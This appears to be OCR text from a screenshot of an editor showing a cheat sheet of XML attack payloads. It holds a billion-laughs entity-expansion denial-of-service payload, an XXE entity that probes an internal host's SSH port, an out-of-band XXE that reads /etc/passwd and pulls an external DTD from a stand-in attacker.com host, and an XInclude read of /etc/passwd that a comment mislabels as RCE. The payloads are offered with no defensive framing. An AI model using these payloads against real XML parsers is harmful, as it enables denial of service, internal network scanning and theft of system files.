 9:58 10.17.10.101
untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
untitled
31 <!DOCTYPE lolz [
32  <!ENTITY lol "lol">
33  <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
34  <!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
35  <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
36 ]>
37 <note>&lol3;</note>
38
39
40 <!-- Internal Network Discovery -->
41 <?xml version="1.0"?>
42 <!DOCTYPE foo [
43   <!ENTITY scan SYSTEM "http://192.168.1.10:22">
44 ]>
45 <note>&scan;</note>
46
47
48 <!--  OOB Data Exif -->
49 <?xml version="1.0"?>
50 <!DOCTYPE foo [
51   <!ENTITY % file SYSTEM "file:///etc/passwd">
52   <!ENTITY % dtd SYSTEM "http://attacker.com/evil.dtd">
53   %dtd;
54 ]>
55
56
57 <!-- RCE (Rare Cases) -->
58 <?xml version="1.0"?>
59 <foo xmlns:xi="http://www.w3.org/2001/XInclude">
60   <xi:include parse="text" href="file:///etc/passwd"/>
61 </foo>
62
63
64
65
Line 57, Column 19 Spaces: 2 XML